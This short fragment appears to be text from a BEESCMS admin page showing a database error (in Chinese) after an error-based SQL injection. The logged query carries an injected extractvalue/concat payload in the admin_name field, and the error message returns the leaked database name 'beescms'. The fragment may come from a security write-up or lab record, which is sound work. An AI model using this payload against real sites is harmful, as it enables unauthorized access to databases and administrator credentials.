 操作数据库失败XPATH syntax error: '~beescms~'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin' and extractvalue(1,concat(0x7e,( database()),0x7e))#' limit 0,1
返回
中A